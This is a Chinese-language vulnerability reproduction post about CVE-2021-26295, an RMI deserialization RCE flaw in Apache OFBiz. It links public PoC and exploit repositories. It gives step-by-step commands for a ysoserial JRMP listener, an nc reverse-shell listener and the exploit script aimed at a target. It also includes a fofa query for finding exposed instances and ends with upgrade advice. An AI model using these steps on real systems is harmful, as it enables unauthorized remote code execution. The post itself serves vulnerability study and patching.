Apache ofbiz RMI远程代码执行漏洞复现(CVE-2021-26295)

2021-04-09 11:37:18 Author: www.secpulse.com(查看原文) 阅读量:214 收藏

2021-04-09 11:37:18 Author: www.secpulse.com(查看原文) 阅读量:214 收藏

OFBiz介绍

OFBiz是一个非常著名的电子商务平台,是一个非常著名的开源项目,提供了创建基于最新J2EE/XML规范和技术标准,构建大中型企业级、跨平台、跨数据库、跨应用服务器的多层、分布式电子商务类WEB应用系统的框架。 OFBiz最主要的特点是OFBiz提供了一整套的开发基于Java的web应用程序的组件和工具。包括实体引擎, 服务引擎, 消息引擎, 工作流引擎, 规则引擎等,OFBiz 已经正式成为 Apache 的顶级项目: Apache OFBiz。

影响版本

apache:ofbiz: <17.12.06

漏洞复现

环境搭建

使用docker环境

>root@wrs-virtual-machine:/home/wrs# docker run -d -p 8888:8080 -p 8443:8443 opensourceknight/ofbiz



使用命令查看已安装的docker镜像

>root@wrs-virtual-machine:/home/wrs# docker images

免责声明

以上POC和EXP收集均来自网上,一些后果均由使用者承担

POC1

下载地址:

>https://github.com/yumusb/CVE-2021-26295-POC

POC2

下载地址:

>https://github.com/rakjong/CVE-2021-26295-Apache-OFBiz

EXP

下载地址:

>https://github.com/r0ckysec/CVE-2021-26295

使用exp步骤如下:

* VPS启动RMI监听9999端口

>java -cp ysoserial.jar ysoserial.exploit.JRMPListener 9999 CommonsBeanutils1 ' [要执行的命令] '

* VPS启动nc监听端口

>nc -lvvp "监听端口"

* 执行exp脚本

>python3 cve-2021-26295_exp.py <目标> < vps_ip > < vps_port >

执行payload的时候反弹shell的命令最好选择做编码,这里分享一个比较好用的编码地址

>http://www.jackson-t.ca/runtime-exec-payloads.html

fafa语句:

>app=“Apache OFBiz”

修复建议

目前Apache官方已发布新版本修复该漏洞,建议受影响用户及时升级更新。

https://ofbiz.apache.org/download.html#vulnerabilities

结语

这个漏洞复现刚爆出来的时候我看了写了这个文章,然后一直没法就是因为漏洞原理这一块儿还有很多疑问,奈何貌似很多文章都近乎一样,实在是学习不到什么,不过收集到的poc和exp的话还是可以尝试的,有兴趣的师傅自行验证吧!!!

本文作者:Am1azi3ng

本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/156622.html

文章来源: https://www.secpulse.com/archives/156622.html

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh